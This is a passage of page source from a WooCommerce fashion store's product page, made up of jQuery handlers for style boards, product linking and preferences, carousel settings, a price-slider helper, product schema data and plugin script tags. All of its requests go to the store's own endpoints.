     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Shorts","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/shorts\/"}},{"@type":"ListItem","position":6,"item":{"name":"Valentino Navy Blue Bermuda Shorts with Vaporwave Patches","@id":"https:\/\/splyxp.net\/product\/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches\/#product","name":"Valentino Navy Blue Bermuda Shorts with Vaporwave Patches","url":"https:\/\/splyxp.net\/product\/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches\/","description":"Valentino vaporwave brocade patches on the front\r\n2 side pockets, 2 open rear patch pockets\r\nElasticated waist with inner drawstring adjustment\r\n100% Cotton\r\nMade in Italy","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/11\/Valentino-Navy-Blue-Bermuda-Shorts-with-Vaporwave-Patches.jpg","sku":32934,"offers":[{"@type":"Offer","price":"867.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"867.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/valentino-navy-blue-bermuda-shorts-with-vaporwave-patches\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
